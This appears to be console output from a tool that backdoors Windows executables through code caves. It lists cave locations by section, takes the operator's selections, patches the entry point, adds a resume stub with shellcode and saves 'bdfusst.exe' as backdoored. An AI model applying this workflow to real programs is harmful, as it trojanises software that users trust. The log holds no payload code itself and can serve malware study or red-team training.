 ############################################################
[*] Cave 1 length as int: 312
[*] Available caves:
1. Section Name: None; Section Begin: None End: None; Cave begin: 0×2bc End: 0×3fc; Cave Size: 320
3. Section Name: .data; Section Begin: 0×1400 End: 0×1600; Cave begin: 0×143d End: 0×15fc; Cave Size: 447
4. Section Name: None; Section Begin: None End: None; Cave begin: 0×1aaa End: 0×1c0a; Cave Size: 352
6. Section Name: .rsrc; Section Begin: 0×1c00 End: 0×6400; Cave begin: 0×614c End: 0×62c6; Cave Size: 378
**************************************************
[!] Enter your selection: 1
[!] Using selection: 1
[*] Cave 2 length as int: 539
[*] Available caves:
**************************************************
[!] Enter your selection: 4
[!] Using selection: 4
[*] Cave 3 length as int: 87
[*] Available caves:
1. Section Name: None; Section Begin: None End: None; Cave begin: 0×2bc End: 0×3fc; Cave Size: 320
2. Section Name: .text; Section Begin: 0×400 End: 0×1400; Cave begin: 0×1347 End: 0×1400; Cave Size: 185
3. Section Name: .data; Section Begin: 0×1400 End: 0×1600; Cave begin: 0×143d End: 0×15fc; Cave Size: 447
4. Section Name: None; Section Begin: None End: None; Cave begin: 0×1aaa End: 0×1c0a; Cave Size: 352
5. Section Name: .rsrc; Section Begin: 0×1c00 End: 0×6400; Cave begin: 0×3ca4 End: 0×3d1c; Cave Size: 120
6. Section Name: .rsrc; Section Begin: 0×1c00 End: 0×6400; Cave begin: 0×614c End: 0×62c6; Cave Size: 378
7. Section Name: .rsrc; Section Begin: 0×1c00 End: 0×6400; Cave begin: 0×6309 End: 0×63fd; Cave Size: 244
**************************************************
[!] Enter your selection: 4
[!] Using selection: 4
[*] Patching initial entry instructions
[*] Creating win32 resume execution stub
[*] Looking for and setting selected shellcode
File bdfusst.exe is in the 'backdoored' directory